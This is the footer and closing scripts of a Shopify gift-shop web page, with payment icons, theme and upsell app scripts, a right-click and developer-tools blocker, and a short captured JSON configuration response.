10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">TheFamilyGifts</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


<style> #shopify-section-sections--19801847169275__footer /* Make all footer text white */.footer, #shopify-section-sections--19801847169275__footer .footer * {color: #ffffff !important;} #shopify-section-sections--19801847169275__footer /* Optional: make input field and placeholder white */.footer input, #shopify-section-sections--19801847169275__footer .footer input::placeholder {color: #ffffff !important; border-color: #ffffff !important;} #shopify-section-sections--19801847169275__footer /* Ensure button text is visible if button is dark */.footer .button, #shopify-section-sections--19801847169275__footer .footer .button span {color: #ffffff !important;} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.thefamilygifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style> .price-item {color: #000000 !important;} </style>
<!-- Failed to render app block "2786716548061469553": app block path "shopify://apps/axon/blocks/app-embed/baa0f014-62ea-462f-a8aa-a94befb1cbad" does not exist --><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script>
    window.lbupsellVersion = 2;
  </script>



  <script>
    window.lbupsellToken = "e8990ffa74171a6c3b270c4a2359781e"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x5a:65:4a:78:53:61:2f:78:75:5a:34:24:7e:6f:36:78:5a:5a:73:7d:65:43:33:71:21:51:53:59:5e;keras;w8sa7revzl7zibi2b5rpmprlrogr6ps3qq9bonosyponqirptdbbmagj3nxrp0i8a9e9hmyd","weights":"../weights/5a654a78.h5","biases":"../biases/5a654a78.h5"}